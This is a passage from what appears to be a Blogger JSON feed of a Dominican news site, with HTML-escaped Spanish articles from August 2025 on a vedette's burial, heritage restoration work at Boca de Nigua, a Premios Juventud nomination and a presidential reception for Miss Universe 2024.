Pasteur del sector de Gazcue.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Mulatona falleció a los 66 años de edad, en\u0026nbsp;la Unidad de Cuidados Intensivos del Hospital General\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPlaza de la Salud.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan style=\"background-color: #1f1f1f; color: #e8e8e8; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl 12 de agosto se informó que la vedette y actriz se encontraba ingresada en el hospital Doctor Darío Contreras, adonde fue llevada luego de una caída que le provocó la rotura del fémur, ocasión en la que sus familiares solicitaron donantes de sangre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos restos de La Mulatona serán sepultados el\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Ecementerio\u003C\/span\u003E\u0026nbsp;Cristo Redentor a las 3:00 de la tarde.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-family: Roboto, Calibri, sans-serif; font-size: 1.2em; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4651069340433163839\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/los-restos-de-la-vedette-y-actriz-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4651069340433163839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4651069340433163839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/los-restos-de-la-vedette-y-actriz-la.html","title":"Los restos de la vedette y actriz La Mulatona serán sepultados este domingo el Cristo Redentor del Distrito Nacional "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXsKglBZ-6bxowbd_fZh6MC1CN8RlXIQ5MY7BAA-0PuxB7Xfx3R2DpYkDfiOHdKzaXooc6kBMhzlT5WB87O8JZXbl4cdiG8DtlVx9-6xqUJvP5OZVQuC3jODfM60T8JdbEf_ha2Q-rkk7_pRF73E8TTMFLqJpwn2bSN0NcN_L_6gSoKvMu9pRTS4r9GSJe\/s72-w640-h360-c\/fallece-la-mulatona-angelita-curiel-a-los-66-anos-0b2e78da-focus-0-0-608-342.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5100443828900723652"},"published":{"$t":"2025-08-22T09:40:00.000-04:00"},"updated":{"$t":"2025-08-22T12:49:18.721-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Reconstruirán la cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de gran valor patrimonial"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/s1300\/rescate%20ingenio..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/w640-h360\/rescate%20ingenio..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (22 Agosto\n2025).- El Ministerio de Cultura, a través de la Dirección Nacional de\nPatrimonio Monumental, impulsa la recuperación y mejora de sus espacios\nmediante diversas intervenciones a nivel nacional, con el objetivo de preservar\ny promover el desarrollo de la cultura dominicana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre estas acciones se incluyen la reconstrucción de\nla cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de\ngran valor patrimonial ubicado en San Cristóbal; el remozamiento del Centro\nNacional de Artesanía (Cenadarte), en el Ensanche La Fe, y la rehabilitación de\nlos exteriores del Centro Cultural Narciso González, situado en el corazón de\nVilla Juana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, se contempla la preparación y\nacondicionamiento de la Plaza de la Cultura para la realización de la Feria\nInternacional del Libro 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el caso del ingenio Boca de Nigua, el proyecto\ncontempla la remoción de la cubierta actual, instalada en la década de 1970,\ndebido al deterioro de sus elementos con el paso del tiempo. Asimismo, se prevé\nla reproducción e instalación de la nueva cubierta, priorizando la conservación\nde la integridad del monumento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstas acciones se llevan a cabo tras conocer los\nresultados del estudio técnico realizado al ingenio histórico, como parte de un\nproyecto integral de escaneo y modelado en 3D, orientado a fortalecer la\ncandidatura del sitio ante la Unesco. Los hallazgos fueron presentados por el\nMinisterio de Cultura en coordinación con la Alcaldía de San Gregorio de Nigua.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas intervenciones se enmarcan en el cumplimiento de\nla Ley núm. 318, del 14 de junio de 1968, que creó la Dirección Nacional de\nPatrimonio Monumental como órgano responsable de la identificación,\nconservación, restauración y protección de los monumentos nacionales, así como\nde velar por la adecuada intervención y uso de los bienes inmuebles declarados\npatrimoniales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta etapa, también se llevará a cabo la primera\nfase del remozamiento del Centro Nacional de Artesanía (Cenadarte), ubicado en\nel Ensanche La Fe, mientras que, en el Centro Cultural Narciso González, situado\nen el sector Villa Juana, se aplicará pintura en muros y herrería de los\nexteriores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5100443828900723652\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/reconstruiran-la-cubierta-de-la-casa-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100443828900723652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100443828900723652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/reconstruiran-la-cubierta-de-la-casa-de.html","title":"Reconstruirán la cubierta de la Casa de Calderas del ingenio Boca de Nigua, un inmueble de gran valor patrimonial"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjO0kIpPKbbXdqM34PW8WhafDv18pTjagTgn-MAgMlJEart5vrC_xKIMfg8OH77e4m_jYsRJIIbOOyLhYhPXpWq4P68sRkmiUvytYn3yiZ51xFxYwrMH_x3Aoq9iR2IX9b3pccJ5RPRUc130huoaREDLUSWG9QIGRNSe173VeoBTUxoFCkZI7qGD_2efvA\/s72-w640-h360-c\/rescate%20ingenio..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2437441138257329738"},"published":{"$t":"2025-08-20T07:12:00.000-04:00"},"updated":{"$t":"2025-08-20T12:36:53.285-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El pionero de la música urbana Nicky Jam, nominado en Premios Juventud 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s1200\/nick%20nominado.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s320\/nick%20nominado.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMIAMI, Florida (10 Agosto 2025). – Nicky Jam, ícono\nmundial y pionero del género urbano, celebra una nueva nominación en la 22ª\nEntrega Anual de Premios Juventud 2025, en la categoría “Tropical Mix” por el\ntema “Ohnana”, junto a Kapo, Maluma, Ryan Castro y Farruko.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste año, Premios Juventud hace historia al celebrarse\npor primera vez en la ciudad de Panamá el próximo 25 de septiembre, en el marco\ndel Mes de la Herencia Hispana, consolidando el papel de la música latina como puente\ncultural a nivel global.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Formar parte de esta nominación con colegas tan\ntalentosos es un recordatorio de lo mucho que la música urbana ha crecido y\nsigue evolucionando. Para mí siempre será un honor estar en contacto con mis\nfans a través de nuevas canciones y proyectos”, expresó Nicky Jam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia será transmitida en vivo por Univisión,\nllevando el espectáculo y la diversidad de la música latina a millones de\nhogares en todo el mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2437441138257329738\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-pionero-de-la-musica-urbana-nicky.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2437441138257329738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2437441138257329738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/el-pionero-de-la-musica-urbana-nicky.html","title":"El pionero de la música urbana Nicky Jam, nominado en Premios Juventud 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVSTcCNNr5afZX4_1s2yUcXwh5Egb791R4LSlB9uhrJyuLMDMYyU6bQs6hzpXwXUQ4p_77ZGbhdB1nZAuoqigRGjVJWxaJGIwtb7ihZa-o1q8ohT7sYjNcw5Io6WV8_irPx1lCR7R0hCa3LGXqg75Wytl24lXBBnzqQabxUSF3ug8hZKZsvaN1M5iajFP\/s72-c\/nick%20nominado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-965534835493250098"},"published":{"$t":"2025-08-19T20:00:00.006-04:00"},"updated":{"$t":"2025-08-19T20:00:56.190-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Luis y Raquel reciben Mís Universo 2024 y Miss República Dominicana "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/s1300\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvx_VdZgyML9WHC4eScD0iOnpscy_ckZ30oxzFAxeQPQxWiw9TKKV1tUqurVGsFDyUPp8mOM2uJ7uCJ0SfOGD7HIVzsLh2J_mtadD1YlfiEBos-64INqXZ-ueGKNfJpCNz_X5zDif1qBY12bXfAdnWIf3VeveqOR8-2ti0CjxRh4CWY4l4kZtxVLKv4bww\/w640-h360\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20(3).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (19 Agosto 2035).-\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey la vicemandataria\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ERaquel Peña\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Erecibieron este martes en el Palacio Nacional, en visita de cortesía, a la Miss Universo 2024,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EMaría Victoria Kjær\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey a la Miss República Dominicana,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EJennifer Ventura\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas reinas de belleza fueron recibidas en el salón privado de la Casa de Gobierno a las 3:00 de la tarde, donde compartieron un\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eencuentro\u003C\/span\u003E\u0026nbsp;en el que se destacó la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Edistinción y cordialidad propia de la ocasión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa presencia de la Miss Universo 2024, María Victoria Kjær, y de la representante dominicana, Jennifer Ventura, fue valorada como un\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ehecho que resalta la proyección internacional y el talento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la actividad estuvieron presentes la directora de la franquicia Miss Universo República Dominicana,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMagali Febles\u003C\/span\u003E; el empresario artístico,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EGeorge Nader\u003C\/span\u003E, y la señora\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMaría José Undxa\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"ecd6d944-b107-43b8-8e80-2714ca8632c0\" height=\"944\" loading=\"lazy\" src=\"https:\/\/presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202025-08-19%20at%2016.35.50%20%282%29.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1280\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMiss Universo 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EMaría Victoria Kjær Theilvig\u003C\/span\u003E\u0026nbsp;es una modelo y\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ereina de belleza danesa\u003C\/span\u003E\u0026nbsp;que ganó el título de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMiss Universo 2024\u003C\/span\u003E, convertida así en la primera representante de Dinamarca\u0026nbsp;\u003C\/span\u003Een obtener la corona. Nació en la localidad de Søborg, al sureste de Copenhague, y además de ser bailarina profesional, es empresaria y aspirante a abogada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan lang=\"ES-US\" style=\"box-sizing: 